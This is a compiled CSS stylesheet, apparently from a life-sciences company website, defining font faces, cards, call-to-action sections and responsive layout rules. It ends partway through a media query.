  .article__preview--big {
    padding-top: 170px;
  }
  .article__preview--big img {
    height: auto !important;
    object-fit: contain !important;
  }
}
.article__preview-bg {
  position: absolute;
}
.article__preview-bg--cover {
  width: 100%;
  height: 100%;
  object-fit: cover;
  left: 0;
  top: 0;
}
.article__preview-bg--contain {
  width: auto;
  height: 100%;
  right: 0;
  top: 0;
  object-fit: contain;
}
@media only screen  and (max-width: 992px) {
  .article__preview-bg--contain {
    width: 100%;
    height: auto;
    opacity: 0.5;
  }
}
@media only screen  and (max-width: 576px) {
  .article__preview-bg--contain {
    opacity: 1;
  }
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.blog__article {
  margin-bottom: 60px;
  padding-bottom: 0;
}
@media only screen  and (max-width: 1200px) {
  .blog__article {
    margin-bottom: 30px;
  }
}
.blog__article .p-large {
  color: #6e6e6e;
}
.blog__article .p-large b, .blog__article .p-large strong {
  color: #000;
}
.blog__article .date {
  margin-bottom: 10px;
}
.author {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  margin-bottom: 22px;
}
@media only screen  and (max-width: 992px) {
  .author {
    flex-direction: row-reverse;
    align-items: center;
  }
}
.author-img {
  border-radius: 30px;
  margin-bottom: 16px;
  width: 95px;
  height: 95px;
  object-fit: contain;
}
@media only screen  and (max-width: 992px) {
  .author-img {
    margin-bottom: 0;
    margin-left: 16px;
  }
}
@media only screen  and (max-width: 576px) {
  .author-img {
    width: 80px;
    height: 80px;
  }
}
.author-name {
  margin: 0 0 7px 0;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-size: 16px;
  font-weight: 800;
}
.author-text {
  max-width: 255px;
  margin: 0;
  line-height: 1.2;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.card, .sv-get-started .card {
  padding: 40px 27px 38px 39px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  background-color: #fff;
  height: 100%;
  display: flex;
  flex-direction: column;
}
@media only screen  and (max-width: 992px) {
  .card, .sv-get-started .card {
    padding: 34px 30px;
  }
}
.card h3, .sv-get-started .card h3, .card h4, .sv-get-started .card h4 {
  margin-bottom: 0;
}
.card p, .sv-get-started .card p {
  margin: 15px 0;
}
.card__header {
  border-bottom: 1px solid #000;
  padding-bottom: 17px;
}
.card__body {
  padding: 27px 0 44px;
}
.card__footer {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-left: 24px;
  padding-right: 39px;
  margin-top: auto;
}
@media only screen  and (max-width: 992px) {
  .card__footer {
    padding: 0;
  }
}
.compare__panels, .starvue_flowchart {
  padding: 70px 0;
}
@media only screen  and (max-width: 576px) {
  .compare__panels, .starvue_flowchart {
    padding: 50px 0;
  }
}
.compare__panels h3, .starvue_flowchart h3 {
  margin-bottom: 10px;
}
.compare__panels .display-2, .starvue_flowchart .display-2 {
  margin-bottom: 15px;
}
.compare__panels .display-2 + p, .starvue_flowchart .display-2 + p {
  margin-bottom: 79px;
}
.compare__panels .caption, .starvue_flowchart .caption {
  text-align: center;
  max-width: 540px;
  width: 100%;
  padding-bottom: 79px;
}
.compare__panels .slider__wrap, .starvue_flowchart .slider__wrap {
  width: 100%;
}
@media only screen  and (max-width: 1200px) {
  .compare__panels .slider__wrap, .starvue_flowchart .slider__wrap {
    overflow: visible;
  }
}
.compare__panels .swiper, .starvue_flowchart .swiper {
  align-items: stretch;
}
.compare__panels .slide, .starvue_flowchart .slide {
  height: auto;
}
@media only screen  and (max-width: 1200px) {
  .compare__panels .slide, .starvue_flowchart .slide {
    width: 350px;
  }
}
@media only screen  and (max-width: 992px) {
  .compare__panels .slide, .starvue_flowchart .slide {
    width: 300px;
  }
}
.compare__panels .card, .compare__panels .sv-get-started .card, .sv-get-started .compare__panels .card, .starvue_flowchart .card, .starvue_flowchart .sv-get-started .card, .sv-get-started .starvue_flowchart .card {
  padding: 40px 27px 38px 39px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  background-color: #fff;
  height: 100%;
  display: flex;
  flex-direction: column;
}
@media only screen  and (max-width: 992px) {
  .compare__panels .card, .compare__panels .sv-get-started .card, .sv-get-started .compare__panels .card, .starvue_flowchart .card, .starvue_flowchart .sv-get-started .card, .sv-get-started .starvue_flowchart .card {
    padding: 34px 30px;
  }
}
.compare__panels .card h3, .compare__panels .sv-get-started .card h3, .sv-get-started .compare__panels .card h3, .compare__panels .card h4, .compare__panels .sv-get-started .card h4, .sv-get-started .compare__panels .card h4, .starvue_flowchart .card h3, .starvue_flowchart .sv-get-started .card h3, .sv-get-started .starvue_flowchart .card h3, .starvue_flowchart .card h4, .starvue_flowchart .sv-get-started .card h4, .sv-get-started .starvue_flowchart .card h4 {
  margin-bottom: 0;
}
.compare__panels .card p, .compare__panels .sv-get-started .card p, .sv-get-started .compare__panels .card p, .starvue_flowchart .card p, .starvue_flowchart .sv-get-started .card p, .sv-get-started .starvue_flowchart .card p {
  margin: 15px 0;
}
.compare__panels .card__header, .starvue_flowchart .card__header {
  border-bottom: 1px solid #000;
  padding-bottom: 17px;
}
.compare__panels .card__body, .starvue_flowchart .card__body {
  padding: 27px 0 44px;
}
.compare__panels .card__footer, .starvue_flowchart .card__footer {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-left: 24px;
  padding-right: 39px;
  margin-top: auto;
}
@media only screen  and (max-width: 992px) {
  .compare__panels .card__footer, .starvue_flowchart .card__footer {
    padding: 0;
  }
}
.compare__panels .card .link, .compare__panels .sv-get-started .card .link, .sv-get-started .compare__panels .card .link, .starvue_flowchart .card .link, .starvue_flowchart .sv-get-started .card .link, .sv-get-started .starvue_flowchart .card .link {
  width: 100%;
  margin-bottom: 27px;
}
.compare__panels .card .link.active svg, .compare__panels .sv-get-started .card .link.active svg, .sv-get-started .compare__panels .card .link.active svg, .starvue_flowchart .card .link.active svg, .starvue_flowchart .sv-get-started .card .link.active svg, .sv-get-started .starvue_flowchart .card .link.active svg {
  transform: rotate(-90deg);
}
.compare__panels .card .link svg, .compare__panels .sv-get-started .card .link svg, .sv-get-started .compare__panels .card .link svg, .starvue_flowchart .card .link svg, .starvue_flowchart .sv-get-started .card .link svg, .sv-get-started .starvue_flowchart .card .link svg {
  transform: rotate(90deg);
}
.compare__panels .card .btn, .compare__panels .sv-get-started .card .btn, .sv-get-started .compare__panels .card .btn, .compare__panels .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .compare__panels .card a, .compare__panels .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .compare__panels .card .btn--see_more, .compare__panels .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .compare__panels .card .btn--big, .compare__panels .sv-get-started .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .compare__panels .sv-get-started .card a, .compare__panels .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .compare__panels .sv-get-started .card .btn--see_more, .compare__panels .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .compare__panels .sv-get-started .card .btn--big, .starvue_flowchart .card .btn, .starvue_flowchart .sv-get-started .card .btn, .sv-get-started .starvue_flowchart .card .btn, .starvue_flowchart .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .starvue_flowchart .card a, .starvue_flowchart .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .starvue_flowchart .card .btn--see_more, .starvue_flowchart .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .starvue_flowchart .card .btn--big, .starvue_flowchart .sv-get-started .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .starvue_flowchart .sv-get-started .card a, .starvue_flowchart .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .starvue_flowchart .sv-get-started .card .btn--see_more, .starvue_flowchart .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .starvue_flowchart .sv-get-started .card .btn--big {
  width: 100%;
}
.compare__panels .slider__arrow, .starvue_flowchart .slider__arrow {
  display: none;
}
@media only screen  and (max-width: 576px) {
  .compare__panels .slider__arrow, .starvue_flowchart .slider__arrow {
    display: block;
  }
}
.cards__grid {
  padding: 70px 0;
}
@media only screen  and (max-width: 576px) {
  .cards__grid {
    padding: 50px 0;
  }
}
.cards__grid .slider__wrap {
  margin: 34px 0;
}
@media only screen  and (max-width: 576px) {
  .cards__grid .slider__wrap {
    overflow: visible;
  }
}
@media only screen  and (max-width: 576px) {
  .cards__grid .slide {
    width: 210px;
  }
}
.cards__grid .swiper-pagination-progressbar {
  margin-top: 36px;
  margin-bottom: 25px;
}
.cards__grid .card, .cards__grid .sv-get-started .card, .sv-get-started .cards__grid .card {
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  overflow: hidden;
  position: relative;
  height: 100%;
}
.cards__grid .card-inner {
  z-index: 2;
  position: relative;
}
.cards__grid .card .btn, .cards__grid .sv-get-started .card .btn, .sv-get-started .cards__grid .card .btn, .cards__grid .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cards__grid .card a, .cards__grid .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cards__grid .card .btn--see_more, .cards__grid .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cards__grid .card .btn--big, .cards__grid .sv-get-started .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cards__grid .sv-get-started .card a, .cards__grid .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cards__grid .sv-get-started .card .btn--see_more, .cards__grid .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cards__grid .sv-get-started .card .btn--big {
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.cards__grid .card p, .cards__grid .sv-get-started .card p, .sv-get-started .cards__grid .card p {
  font-size: 18px;
  margin-bottom: 0;
}
.cards__grid .card h3, .cards__grid .sv-get-started .card h3, .sv-get-started .cards__grid .card h3 {
  transition: 0.3s;
}
.cards__grid .card ul, .cards__grid .sv-get-started .card ul, .sv-get-started .cards__grid .card ul, .cards__grid .card ol, .cards__grid .sv-get-started .card ol, .sv-get-started .cards__grid .card ol {
  font-size: 18px;
  transition: 0.3s;
}
.cards__grid .card--12 {
  padding: 74px 63px;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--12 {
    padding: 54px 60px;
  }
}
@media only screen  and (max-width: 576px) {
  .cards__grid .card--12 {
    padding: 30px;
  }
}
.cards__grid .card--12 h3, .cards__grid .card--12 h2, .cards__grid .card--12 h4, .cards__grid .card--12 p {
  width: 55%;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--12 h3, .cards__grid .card--12 h2, .cards__grid .card--12 h4, .cards__grid .card--12 p {
    width: 100%;
  }
}
.cards__grid .card--12 img {
  width: 43%;
  height: 100%;
  position: absolute;
  bottom: 0;
  right: 0;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--12 img {
    max-width: 100%;
    max-height: 100%;
    width: auto;
    height: auto;
  }
}
@media only screen  and (max-width: 576px) {
  .cards__grid .card--12 img {
    width: 100%;
    height: 100%;
  }
}
.cards__grid .card--6 {
  padding: 63px;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--6 {
    padding: 54px 30px;
  }
}
@media only screen  and (max-width: 767px) {
  .cards__grid .card--6 {
    height: auto;
    margin-bottom: 34px;
  }
}
@media only screen  and (max-width: 576px) {
  .cards__grid .card--6 {
    padding: 30px;
  }
}
.cards__grid .card--6 .btn, .cards__grid .card--6 body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cards__grid .card--6 a, .cards__grid .card--6 body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cards__grid .card--6 .btn--see_more, .cards__grid .card--6 body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cards__grid .card--6 .btn--big {
  z-index: -1;
}
.cards__grid .card--6.has-hover:hover > *:not(.btn) {
  filter: blur(5px);
}
.cards__grid .card--6.has-hover:hover .btn, .cards__grid .card--6.has-hover:hover body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cards__grid .card--6.has-hover:hover a, .cards__grid .card--6.has-hover:hover body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cards__grid .card--6.has-hover:hover .btn--see_more, .cards__grid .card--6.has-hover:hover body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cards__grid .card--6.has-hover:hover .btn--big {
  opacity: 1;
  z-index: 1;
}
.cards__grid .card--4 {
  padding: 25px 34px 40px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}
@media only screen  and (max-width: 1200px) {
  .cards__grid .card--4 {
    padding: 36px 30px;
  }
}
.cards__grid .card--4 img {
  width: 168px;
  height: 95px;
  object-fit: cover;
  margin-bottom: 14px;
}
.antibody__panel {
  padding: 70px 0;
}
@media only screen  and (max-width: 576px) {
  .antibody__panel {
    padding: 50px 0;
  }
}
.antibody__panel .btn, .antibody__panel body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .antibody__panel a, .antibody__panel body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .antibody__panel .btn--see_more, .antibody__panel body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .antibody__panel .btn--big {
  margin-bottom: 58px;
}
.antibody__panel .card, .antibody__panel .sv-get-started .card, .sv-get-started .antibody__panel .card {
  padding: 10px 5px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  min-height: 102px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  font-size: 18px;
  margin-bottom: 30px;
}
/** Samba Scientific **/
.cta__section--middle.cta-card-long-reader-tall {
  padding: 64px 0 120px 0;
}
.cta__section--middle.cta-card-long-reader-tall h2 {
  font-size: 28px;
}
.cta__section--middle.cta-card-long-reader-tall .col-lg-6 {
  width: 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  margin: auto;
}
.cta__section--middle.cta-card-long-reader-tall p {
  width: 100%;
  max-width: 500px;
  margin: auto;
  text-align: center;
}
.cta__section--middle.cta-card-long-reader-tall.bg-img-bottom .cta__section-img {
  max-width: 100%;
  height: 120px;
  top: unset;
  bottom: 0;
}
.cta__section--middle.cta-card-long-reader-tall.cta-card-long-reader-narrow {
  width: 100%;
  max-width: 840px;
  margin-left: auto;
  margin-right: auto;
}
.sv-get-started .card .btn, .sv-get-started .card body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .sv-get-started .card a, .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .sv-get-started .card .btn--see_more, .sv-get-started .card body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .sv-get-started .card .btn--big {
  width: max-content;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.cta__panel {
  padding: 85px 0;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .cta__panel {
    overflow: hidden;
  }
}
@media only screen  and (max-width: 576px) {
  .cta__panel {
    padding: 40px 0;
    overflow: visible;
  }
}
.cta__panel-img {
  width: 50%;
  height: auto;
  object-fit: cover;
}
@media only screen  and (max-width: 992px) {
  .cta__panel-img {
    width: 80%;
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: -1;
    transform: translate(25%, 0);
  }
}
@media only screen  and (max-width: 576px) {
  .cta__panel-img {
    display: none;
  }
}
.cta__panel-bg {
  display: none;
}
@media only screen  and (max-width: 576px) {
  .cta__panel-bg {
    position: absolute;
    z-index: -1;
    display: block;
    width: calc(100% + 80px);
    max-width: calc(100% + 80px);
    left: -40px;
    height: 100%;
    object-fit: cover;
  }
}
.cta__panel .link {
  margin-bottom: 32px;
}
.cta__heading {
  padding: 88px 0;
}
@media only screen  and (max-width: 1200px) {
  .cta__heading {
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .cta__heading {
    padding: 40px 0;
  }
}
.cta__section {
  margin: 72px 0;
  background: #fff;
  padding: 63px 63px 80px;
  border-radius: 30px;
  position: relative;
  overflow: hidden;
}
@media only screen  and (max-width: 576px) {
  .cta__section {
    margin: 40px 0;
    padding: 40px 0;
  }
}
.cta__section.cta_transparent {
  background-color: rgba(255, 255, 255, 0.75);
}
.cta__section-img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  object-fit: cover;
}
.cta__section-img--contain {
  object-fit: contain;
  left: auto;
  right: 55px;
  width: auto;
}
@media only screen  and (max-width: 992px) {
  .cta__section-img--contain {
    width: 100%;
    right: 0;
    left: 0;
    object-fit: cover;
  }
}
.cta__section-img--contain2 {
  object-fit: contain;
  left: auto;
  top: auto;
  right: 0;
  bottom: 0;
  width: auto;
  height: auto;
}
@media only screen  and (max-width: 576px) {
  .cta__section-img {
    max-width: calc(100% + 80px);
    width: calc(100% + 80px);
    left: -40px;
  }
}
.cta__section .btn, .cta__section body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .cta__section a, .cta__section body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .cta__section .btn--see_more, .cta__section body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .cta__section .btn--big {
  margin-top: 30px;
  min-width: 168px;
}
@media only screen  and (max-width: 576px) {
  .cta__section h2 {
    font-size: 30px;
  }
}
@media only screen  and (max-width: 992px) {
  .cta__section--col2 {
    text-align: center;
  }
}
@media only screen  and (max-width: 576px) {
